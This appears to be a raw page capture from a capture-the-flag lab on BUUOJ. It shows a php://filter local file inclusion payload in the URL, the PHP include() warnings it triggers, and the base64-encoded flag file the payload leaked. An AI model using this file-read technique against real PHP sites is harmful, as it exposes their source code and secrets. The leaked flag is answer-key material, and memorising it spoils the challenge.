 669eeca0-9dc0-47d6-8e9f-a1b6ddf3d22e.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/index/resource=flag
- 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠提前...
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "index" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (index) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7MGRmNDAzMDUtNzA3Ny00OTAzLWEwZGQtYmEyM2Q0YTYxNjgxfQo/Pgo=
WOOFERS MEOWERS